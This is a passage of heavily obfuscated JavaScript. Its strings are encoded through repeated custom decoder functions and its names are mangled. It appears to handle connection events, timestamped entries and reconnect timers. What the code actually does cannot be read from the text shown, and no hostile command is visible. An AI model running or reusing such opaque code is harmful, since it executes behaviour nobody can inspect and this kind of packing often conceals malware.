ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Uint8Array[__TextDecoder(422)](ips[__TextDecoder(U4SaUbD[73])](__TextDecoder(424)),ips[__TextDecoder(U4SaUbD[73])](__TextDecoder(425)))}),this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(426),__globalObject=>{function __Buffer(__globalObject){var __Buffer="#{%$~9<_5+&?^1/24x;SaBFl.bu3,=fOQIDPiEcYrUZeWKoAtgjTh8VC!@p})dvknyJ[`M\"7sNq:wzH>0(|]6GR*LmX",__Array,utf8ArrayToStr,wU_t_q,__TextDecoder,__Uint8Array,jn6Cy8f,DWG7gP;lMEffT(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,wU_t_q=[],__TextDecoder=U4SaUbD[0],__Uint8Array=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<utf8ArrayToStr;DWG7gP++){var ZEFiZY=__Buffer.indexOf(__Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],__TextDecoder|=jn6Cy8f<<__Uint8Array,__Uint8Array+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(__TextDecoder&U4SaUbD[3]),__TextDecoder>>=U4SaUbD[2],__Uint8Array-=U4SaUbD[2])}while(__Uint8Array>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){wU_t_q.push((__TextDecoder|jn6Cy8f<<__Uint8Array)&U4SaUbD[3])}return muWmxW(wU_t_q)}function __Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}if(__TextDecoder(427)in oOBIfOv){utf8ArrayToStr()}function utf8ArrayToStr(){function __globalObject(__globalObject){return __globalObject[U4SaUbD[1]]*U4SaUbD[49]+(__globalObject[U4SaUbD[0]]<U4SaUbD[0]?U4SaUbD[48]|__globalObject[U4SaUbD[0]]:__globalObject[U4SaUbD[0]])}function __Buffer(__globalObject){switch(((__globalObject&U4SaUbD[48])!==U4SaUbD[0])*U4SaUbD[1]+(__globalObject<U4SaUbD[0])*U4SaUbD[50]){case U4SaUbD[0]:return[__globalObject%U4SaUbD[48],Math.trunc(__globalObject/U4SaUbD[49])];case U4SaUbD[1]:return[__globalObject%U4SaUbD[48]-U4SaUbD[48],Math.trunc(__globalObject/U4SaUbD[49])+U4SaUbD[1]];case U4SaUbD[50]:return[((__globalObject+U4SaUbD[48])%U4SaUbD[48]+U4SaUbD[48])%U4SaUbD[48],Math.round(__globalObject/U4SaUbD[49])];case U4SaUbD[51]:return[__globalObject%U4SaUbD[48],Math.trunc(__globalObject/U4SaUbD[49])]}}let __Array=__globalObject([U4SaUbD[50],U4SaUbD[53]]),utf8ArrayToStr=__globalObject([U4SaUbD[1],U4SaUbD[50]]),wU_t_q=__Array+utf8ArrayToStr,__TextDecoder=wU_t_q-utf8ArrayToStr,__Uint8Array=__TextDecoder*U4SaUbD[50],jn6Cy8f=__Uint8Array/U4SaUbD[50];lMEffT(console.log(__Buffer(wU_t_q)),console.log(__Buffer(__TextDecoder)),console.log(__Buffer(__Uint8Array)),console.log(__Buffer(jn6Cy8f)))}if(__Uint8Array[__Array(428)]){return}const wU_t_q=()=>{function __Buffer(__Buffer){var utf8ArrayToStr=":60]y`=(4>?Lfxmnj<O^z8iVwb%Tp7hAr5[QqdZ}U1|l;o~H!sYX@tu&$,ve*B.JcaNgG#2)Sk9K3IMP_W\"+/{FRECD",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function utf8ArrayToStr(utf8ArrayToStr){if(typeof _jXk8jf[utf8ArrayToStr]===U4SaUbD[5]){return _jXk8jf[utf8ArrayToStr]=__Buffer(haPHZ0v[utf8ArrayToStr])}return _jXk8jf[utf8ArrayToStr]}if(__globalObject[__Array(U4SaUbD[74])]&&__globalObject[__Array(U4SaUbD[74])][utf8ArrayToStr(430)]>U4SaUbD[0]){function wU_t_q(__Buffer){var utf8ArrayToStr="TPDGJL&/[oRr_AH@F2<ZgmqY9{b#uVd=j83|XN,!E1(taBvK}ne`$z^~%SWUi7]4lQ)O*w56h:fk+MI\"y;x0c>.?sCp",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function __TextDecoder(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=wU_t_q(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}const jn6Cy8f=ips[utf8ArrayToStr(431)](utf8ArrayToStr(432));if(jn6Cy8f){function DWG7gP(__Buffer){var utf8ArrayToStr="SKPTrWLOGAafBYURCsidmtINnDoFpjbQMgeHXcEJVZk1:0|)hq^9u>{+y2}7&/];%$(=~,3_!?.`64#<@l\"8zv[w5*x",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function ZEFiZY(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=DWG7gP(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}const vPT32qh=jn6Cy8f[ZEFiZY(433)](U4SaUbD[146])[ZEFiZY(434)](__Buffer=>{return parseInt(__Buffer[ZEFiZY(435)](),U4SaUbD[82])});__globalObject[ZEFiZY(U4SaUbD[75])]=__globalObject[ZEFiZY(U4SaUbD[75])][ZEFiZY(437)](__Buffer=>{function utf8ArrayToStr(__Buffer){var utf8ArrayToStr="O~F5QnWg67U$E&.pquc31lskrC}GhXjMIDyHe0+2JtS,z\"AaVZ;ib=TKo`%LP#Nd^:BR4vfm[!|w/*x8]_?>({9@)<Y",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function wU_t_q(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=utf8ArrayToStr(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}return!vPT32qh[wU_t_q(438)](__Buffer[wU_t_q(439)])})}if(!__Uint8Array[utf8ArrayToStr(440)][__TextDecoder(441)]){function __String(__Buffer){var utf8ArrayToStr="uGA4WBo#MS`5H@vO/Fk>nRZ}Q.~,g*P:1=[8p3(sl\"yb%q+K]XjLNTfI0C)d9;7_EUtm<?wYxhi6zaD{!2VJr^$&c|e",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var oOBIfOv=utf8ArrayToStr.indexOf(wU_t_q[__String]);if(oOBIfOv===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=oOBIfOv}else{lMEffT(vPT32qh+=oOBIfOv*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(jn6Cy8f.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){jn6Cy8f.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(jn6Cy8f)}function oOBIfOv(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=__String(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}__globalObject[__TextDecoder(442)]=__globalObject[oOBIfOv(443)][oOBIfOv(444)](__Buffer=>{return __Buffer[oOBIfOv(U4SaUbD[76])]!==oOBIfOv(446)&&__Buffer[oOBIfOv(U4SaUbD[76])]!==oOBIfOv(447)})}}__Uint8Array[utf8ArrayToStr(448)](__globalObject)};__Uint8Array[__Array(U4SaUbD[77])]?setTimeout(()=>{lMEffT(wU_t_q(),__Uint8Array[__Array(U4SaUbD[77])]=U4SaUbD[19])},U4SaUbD[78]):wU_t_q()}));if(this[__TextDecoder(450)][__TextDecoder(451)]){function ZEFiZY(__globalObject){var __TextDecoder="yz#6*40,1O}Z5n&HDoe7R;_S(h=@x`~l<b{MCjwvmiL:UkGVE+/>AqPKtT.$F?23cW8[rs%!^JfId)pQXBNYa\"g]9u|",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function vPT32qh(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=ZEFiZY(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}lMEffT(this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](vPT32qh(452),__globalObject=>{if(__Uint8Array[vPT32qh(U4SaUbD[81])]){return}const __TextDecoder=__globalObject[vPT32qh(454)],__Buffer=__Uint8Array[vPT32qh(455)](__globalObject[U4SaUbD[79]],__TextDecoder[vPT32qh(456)]);if(this[vPT32qh(U4SaUbD[80])][__Buffer]){this[vPT32qh(U4SaUbD[80])][__Buffer][vPT32qh(458)]=Date[vPT32qh(459)]()}else{function __Array(__globalObject){var __TextDecoder="Ni:=Y7fh<CQdc[a|rkG&As4\"BOtbTHwPup`nI#*+!j%WEl>8K@Lo;DU9~{zSZ1JX^F3MVqgem6v/25$}x,_.()]y?R0",__Buffer,__Array,utf8ArrayToStr,__Uint8Array,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],__Uint8Array=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Array;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Buffer[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],__Uint8Array|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(__Uint8Array&U4SaUbD[3]),__Uint8Array>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){utf8ArrayToStr.push((__Uint8Array|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function utf8ArrayToStr(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Array(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}this[utf8ArrayToStr(460)][__Buffer]={[utf8ArrayToStr(461)]:__Buffer,[utf8ArrayToStr(462)]:__globalObject[U4SaUbD[79]],[utf8ArrayToStr(463)]:__TextDecoder[utf8ArrayToStr(464)],[utf8ArrayToStr(465)]:__TextDecoder[utf8ArrayToStr(466)]+"",[utf8ArrayToStr(467)]:__TextDecoder[utf8ArrayToStr(468)],[utf8ArrayToStr(469)+utf8ArrayToStr(470)]:Date[utf8ArrayToStr(471)]()}}lMEffT(__Uint8Array[vPT32qh(472)+U4SaUbD[89]][vPT32qh(473)]=U4SaUbD[0],this[vPT32qh(474)]({[vPT32qh(475)]:this[vPT32qh(U4SaUbD[80])]}))}),this[vPT32qh(476)][U4SaUbD[22]](vPT32qh(477),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="JAS7zc<mPwr#Ts\"{D[ZKyY|nVpi%jEfvg41H@6Nl&>2M^8Beq)GaW3bQ_,/d~UuORh+I5*FL=$?9k0Co.:X(x;}]!`t",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Array;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Buffer[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Uint8Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Uint8Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Uint8Array)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__TextDecoder(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}if(__Uint8Array[vPT32qh(U4SaUbD[81])]){return}const __Array=__Uint8Array[__Buffer(478)](__globalObject[U4SaUbD[79]],__globalObject[__Buffer(479)][__Buffer(480)]);lMEffT(delete this[__Buffer(481)][__Array],this[__Buffer(482)]({[__Buffer(483)+"rs"]:this[__Buffer(484)+__Buffer(485)+U4SaUbD[351]]}))}))}},[__String(486)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="tFpselEKGY_,)z#$3u2?Sy\"M=VJTvN}Pno`qQ*~&|:Xa;5H1I687Dc/B<(xiUg9[+%AdjOmw@CZk.h4rfR0W]{b>!L^",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Uint8Array(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,U4SaUbD[82]));return __Array?__Buffer(487)+__globalObject:__Buffer(488)+__TextDecoder},[__String(489)](){function __globalObject(__globalObject){var __TextDecoder="#7uv3/_DPn2OHM]G~Bdjz:mNW8EJqTkr1^9bZetwSFXsVxQ,%{C\".KA4*h;I?|yp}cgUiL6+[laf=>o5Y<`(R$&0)!@",__Uint8Array,__Buffer,__String,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],_jXk8jf=U4SaUbD[0],haPHZ0v=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],_jXk8jf|=__Array<<haPHZ0v,haPHZ0v+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__String.push(_jXk8jf&U4SaUbD[3]),_jXk8jf>>=U4SaUbD[2],haPHZ0v-=U4SaUbD[2])}while(haPHZ0v>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){__String.push((_jXk8jf|__Array<<haPHZ0v)&U4SaUbD[3])}return muWmxW(__String)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__TextDecoder(490)]){return}ips[__TextDecoder(491)]()(__Uint8Array[__TextDecoder(492)]+__TextDecoder(493))[__TextDecoder(494)](function(__globalObject){})},[__String(495)](){lMEffT(clearTimeout(self[__String(U4SaUbD[356])]),this[__String(U4SaUbD[83])]=__String(U4SaUbD[84]),this[__String(U4SaUbD[85])]=U4SaUbD[19],this[__String(U4SaUbD[86])]=U4SaUbD[19],this[__String(U4SaUbD[158])](),this[__String(U4SaUbD[339])](),console[__String(499)](__String(500)))},[__String(501)+"ta"](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="Vlb:gseGqQIXkMJ9\"n0[dpUo~N<)Ft;yxE?}2.fDCSOw^!74HP$avZjWY>(Tc/#h`56RB@iz1uLm%K*,+]Ar{&3_=|8",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __Uint8Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__TextDecoder(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}const __Buffer=this;if(__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]))&&!__Buffer[__Uint8Array(506)][__Uint8Array(507)]){return U4SaUbD[19]}if(__Buffer[__Uint8Array(508)]&&!__Buffer[__Uint8Array(509)+__Uint8Array(510)]){if(__Uint8Array(511)in oOBIfOv){__Array()}function __Array(){}return U4SaUbD[19]}if(__globalObject==U4SaUbD[18]){clearTimeout(__Buffer[__Uint8Array(U4SaUbD[323])+__Uint8Array(513)+"r"])}__Buffer[__Uint8Array(514)](function(){function __globalObject(__globalObject){var __TextDecoder="XxU#H%c5<Fu2jGaf{lv7hSEQAZ_~Y^tJ$?V[&}Rr9Od03*`:(D+zm>8qyB./IM6@]T;w|4keiL\"!n),o1Cp=sPgKWbN",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Buffer[__TextDecoder(515)]=setTimeout(function(){__Buffer[__TextDecoder(516)](U4SaUbD[18])},__Buffer[__TextDecoder(517)+__TextDecoder(518)])})},[__String(519)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="PGhnvQb+NZ.)eqocz*>KU=\"4ABaFCXyItm8ruDMHfi`!sT^WpR}V]l1Y76:L~@_j(g,SE?[3#&JOk;{%9<|$02/xwd5",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var 